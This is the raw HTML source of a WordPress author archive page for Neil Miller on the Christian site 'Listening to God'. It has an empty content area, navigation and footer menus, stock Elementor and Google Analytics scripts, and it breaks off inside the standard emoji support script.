

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://listeningtogod.net/author/neil/
body_size: 34038
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Neil Miller &#8211; Listening to God</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Listening to God &raquo; Posts by Neil Miller Feed" href="https://listeningtogod.net/author/neil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://listeningtogod.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://listeningtogod.net/wp-content/themes/listening/lib/bootstrap/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fa-style-css' href='https://listeningtogod.net/wp-content/themes/listening/lib/fa/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ltg-style-css' href='https://listeningtogod.net/wp-content/themes/listening/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://listeningtogod.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://listeningtogod.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://listeningtogod.net/wp-content/uploads/elementor/css/post-138.css?ver=1765882363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://listeningtogod.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-143-css' href='https://listeningtogod.net/wp-content/uploads/elementor/css/post-143.css?ver=1765882363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-163-css' href='https://listeningtogod.net/wp-content/uploads/elementor/css/post-163.css?ver=1765882363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://listeningtogod.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://listeningtogod.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://listeningtogod.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TX58SVTL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["listeningtogod.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TX58SVTL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://listeningtogod.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://listeningtogod.net/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://listeningtogod.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://listeningtogod.net/wp-content/uploads/2023/03/cropped-book-cover-sq-32x32.png" sizes="32x32" />
<link rel="icon" href="https://listeningtogod.net/wp-content/uploads/2023/03/cropped-book-cover-sq-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://listeningtogod.net/wp-content/uploads/2023/03/cropped-book-cover-sq-180x180.png" />
<meta name="msapplication-TileImage" content="https://listeningtogod.net/wp-content/uploads/2023/03/cropped-book-cover-sq-270x270.png" />
</head>
<body class="archive author author-neil author-2 wp-theme-listening elementor-default elementor-kit-138">
		<div data-elementor-type="header" data-elementor-id="143" class="elementor elementor-143 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba5f82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ba5f82" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba94856" data-id="ba94856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f40e7c4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="f40e7c4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://listeningtogod.net">Listening to God</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f6ea98a" data-id="f6ea98a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-796b0e0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="796b0e0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-796b0e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-678"><a href="https://listeningtogod.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://listeningtogod.net/course/" class="elementor-item">Course</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://listeningtogod.net/book-2/" class="elementor-item">Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://listeningtogod.net/believe/" class="elementor-item">What we believe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1313"><a href="https://swordfish-publishing.com" class="elementor-item">Store</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-796b0e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-678"><a href="https://listeningtogod.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://listeningtogod.net/course/" class="elementor-item" tabindex="-1">Course</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://listeningtogod.net/book-2/" class="elementor-item" tabindex="-1">Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://listeningtogod.net/believe/" class="elementor-item" tabindex="-1">What we believe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1313"><a href="https://swordfish-publishing.com" class="elementor-item" tabindex="-1">Store</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="main" class="site-main container">
				<div class="container"><h1 class="page-title"></h1></div>
			
</main><!-- .site-main -->
		<div data-elementor-type="footer" data-elementor-id="163" class="elementor elementor-163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9223b6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9223b6d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ba110e" data-id="5ba110e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b168f1 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="1b168f1" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://listeningtogod.net">Listening to God</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9a30a2" data-id="d9a30a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2a5b6a elementor-widget elementor-widget-heading" data-id="a2a5b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Main Menu</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ab131d4 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ab131d4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-ab131d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-678"><a href="https://listeningtogod.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://listeningtogod.net/course/" class="elementor-item">Course</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://listeningtogod.net/book-2/" class="elementor-item">Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://listeningtogod.net/believe/" class="elementor-item">What we believe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1313"><a href="https://swordfish-publishing.com" class="elementor-item">Store</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ab131d4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-678"><a href="https://listeningtogod.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://listeningtogod.net/course/" class="elementor-item" tabindex="-1">Course</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://listeningtogod.net/book-2/" class="elementor-item" tabindex="-1">Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://listeningtogod.net/believe/" class="elementor-item" tabindex="-1">What we believe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1313"><a href="https://swordfish-publishing.com" class="elementor-item" tabindex="-1">Store</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-376cd76" data-id="376cd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-122ddcb elementor-widget elementor-widget-heading" data-id="122ddcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Useful Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-812a0bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="812a0bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-812a0bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48"><a rel="privacy-policy" href="https://listeningtogod.net/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://listeningtogod.net/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.amazon.com/What-Listening-God-Was-Easy-ebook/dp/B09J1NH5D6/" class="elementor-item">Amazon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://acf7d423.sibforms.com/serve/[base64]" class="elementor-item">Subscribe to our newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://listeningtogod.net/payment/" class="elementor-item">Payment Page</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-812a0bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48"><a rel="privacy-policy" href="https://listeningtogod.net/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://listeningtogod.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.amazon.com/What-Listening-God-Was-Easy-ebook/dp/B09J1NH5D6/" class="elementor-item" tabindex="-1">Amazon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://acf7d423.sibforms.com/serve/[base64]" class="elementor-item" tabindex="-1">Subscribe to our newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://listeningtogod.net/payment/" class="elementor-item" tabindex="-1">Payment Page</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1471cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1471cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a0b95ef" data-id="a0b95ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6a6fe9 elementor-widget elementor-widget-heading" data-id="e6a6fe9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Listening to God - All Rights Reserved © 2022.</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5011be6" data-id="5011be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32f7946 elementor-widget elementor-widget-heading" data-id="32f7946" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bengalcreativemedia.com/" target="_blank">Design by: BCM</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/listening/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://listeningtogod.net/wp-content/themes/listening/lib/bootstrap/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/themes/listening/lib/fa/js/all.min.js?ver=6.0.0" id="fa-script-js"></script>
<script type="text/javascript" id="ltg-script-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajax_url":"https://listeningtogod.net/wp-admin/admin-ajax.php"};
//# sourceURL=ltg-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/themes/listening/script.js?ver=1.0" id="ltg-script-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/listeningtogod.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/listeningtogod.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/listeningtogod.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3b84c4c6fc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Neil Miller &#8211; Listening to God","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/listeningtogod.net\/wp-admin\/admin-ajax.php","nonce":"bbb2fd149d","urls":{"assets":"https:\/\/listeningtogod.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/listeningtogod.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/listeningtogod.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://listeningtogod.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://listeningtogod.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 